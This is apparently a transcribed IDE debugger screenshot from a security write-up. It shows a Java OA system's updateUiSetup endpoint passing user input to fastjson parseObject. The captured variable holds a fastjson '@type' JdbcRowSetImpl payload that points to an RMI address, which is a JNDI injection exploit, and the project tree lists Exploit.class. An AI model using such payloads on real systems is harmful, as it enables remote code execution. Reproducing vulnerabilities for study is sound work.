 ad-img
c-common
c-core
c-main
c-mobile
front
logs
mini
out.embed
.gitignore
Exploit
Exploit.class
LICENSE
oa.iml
pom.xml
README.md
redmoonoa.sql
安装方法.txt
External Libraries
Scratches and Consoles
438
no usages
439 @ApiOperation(value = "更新界面配置", notes = "更新界面配置", httpMethod = "POST")
440 @ApiImplicitParam(name = "uiSetup", value = "模块编码", dataType = "String")
441 @RequestMapping(value = "/setup/updateUiSetup", method = RequestMethod.POST, produces = {"text/html;charset=UTF-8;", "application/json;"})
442 @ResponseBody
443 public Result<Object> updateUiSetup(@RequestParam(required = true) String uiSetup) { uiSetup: "{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetI
444 String applicationCode = ParamUtil.get(request, name: "applicationCode"); applicationCode: "" request: "Current HttpServletRequest"
445 com.redmoon.oa.Config cfg = com.redmoon.oa.Config.getInstance(); cfg: Config@16213
446 // 前端指定的applicationCode优先
447 if (StrUtil.isEmpty(applicationCode)) {
448 applicationCode = cfg.get("applicationCode"); applicationCode: "" cfg: Config@16213
449 }
450 JSONObject json = JSONObject.parseObject(uiSetup); uiSetup: "{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl" }, "b":{"@type":"com.sun.
451 json.put("applicationCode", applicationCode);
452
453 boolean isMenuGroupByApplication = cfg.getBooleanProperty( name: "isMenuGroupByApplication");
454 OaSysVerMgr oaSysVerMgr = new OaSysVerMgr();
455 String uiSetupDb = oaSysVerMgr.getOaSysVer().getUiSetup();
456 JSONArray ary = JSONArray.parseArray(uiSetupDb);
457 if (ary == null) {
458 ary = new JSONArray();
459 }
460 if (isMenuGroupByApplication) {
461 // 从ary中取出原来对应的设置索引
Notifications
Debug: OaApplication
Debugger Console Actuator
"http-nio-8096-exec-8"@13,219 in group "main": RUNNING
updateUiSetup:450, ApplicationController (com.cloudweb.oa.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
doInvoke:190, InvocableHandlerMethod (org.springframework.web.method.support)
Bookmarks
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {ApplicationController@16156}
uiSetup = "{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl" }, "b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1389/E... View
value = {char[188]@16310} [{, ", a, ", :, {, ", @, t, y, p, e, ", :, ", j, a, v, a, ., l, a, n, g, ., C, l, a, s, s, ", ,, ", v, a, l, ", :, ", c, o, m, ., s, u, n, ., r, o, w, s, e, t, ., J, d, b, c, R, o, w, S, e, t, I... View
hash = 0
applicationCode = ""
cfg = {Config@16213}
先知社区